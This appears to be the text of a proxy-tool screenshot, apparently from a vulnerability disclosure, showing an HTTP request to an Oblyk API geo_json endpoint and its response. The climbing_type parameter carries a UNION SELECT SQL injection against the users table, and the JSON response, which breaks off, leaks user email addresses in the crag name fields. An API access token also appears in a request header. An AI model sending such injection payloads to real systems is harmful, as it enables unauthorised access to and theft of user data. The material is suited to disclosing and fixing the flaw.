 Request
Pretty
Raw
Hex
\n
1 GET
/api/v1/public/countries/fr/departments/59/geo_json
.json?climbing_type=
1%3d0)+UNION+SELECT+id,email,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,0+from+users%23&minimalistic
=true HTTP/1.1
2 Host: oblyk-api:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 HttpApiAccessToken: ELWLgf8fx3LFWxYDVqAhwFfG
8 Origin: http://localhost:4500
9 DNT: 1
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://localhost:4500/
13 Priority: u=0
14
15
Response
Pretty
Raw
Hex
Render
\n
21 {
"type":"FeatureCollection",
"crs":{
"type":"name",
"properties":{
"name":"urn"
}
},
"features":[
{
"type":"Feature",
"properties":{
"type":"Crag",
"id":1,
"name":"admin@test.com",
"icon":"crag-marker-00000"
},
"geometry":{
"type":"Point",
"coordinates":[
0.0,
0.0,
0.0
]
}
},
{
"type":"Feature",
"properties":{
"type":"Crag",
"id":3,
"name":"atest@test.com",
"icon":"crag-marker-00000"
},
"geometry":{
"type":"Point",
"coordinates":[
0.0,
0.0,
0.0
]